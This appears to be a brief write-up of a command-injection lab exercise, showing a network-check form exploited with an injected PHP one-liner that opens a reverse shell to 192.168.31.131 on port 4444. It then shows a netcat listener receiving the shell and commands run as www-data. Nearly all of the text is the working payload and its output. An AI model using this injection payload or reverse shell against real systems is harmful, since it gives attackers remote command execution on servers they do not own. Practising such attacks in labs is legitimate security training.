 Labs / Command Injection 0x01
Network check
; php -r '$sock=fsockopen("192.168.31.131",4444);exec("/bin/sh -i <&3 >&3 2>&3");'; asd
Check target
Command: curl -I -s -L ; php -r '$sock=fsockopen("192.168.31.131",4444);exec("/bin/sh -i <&3 >&3 2>&3");'; asd | grep "HTTP/"
Result:
nc -nvlp 4444
nc -nvlp 4444 113x29
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.31.131] from (UNKNOWN) [172.18.0.4] 32770
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$ hostname
7df0cc46e547
$ ls -lah
total 108K
drwxr-xr-x 3 1000 1000 4.0K Jul 10  2023 .
drwxr-xr-x 8 1000 1000 4.0K Feb 22 10:41 ..
-rwxrw-rw- 1 1000 1000    7 Apr 27  2023 001.php
-rwxrw-rw- 1 1000 1000 2.5K Jun 23  2023 a0x01.php
-rwxrw-rw- 1 1000 1000 4.7K Jun 27  2023 a0x02.php
-rwxrw-rw- 1 1000 1000 2.2K Jun  1  2023 a0x02code.php
-rwxrw-rw- 1 1000 1000 4.9K Jun 27  2023 a0x03.php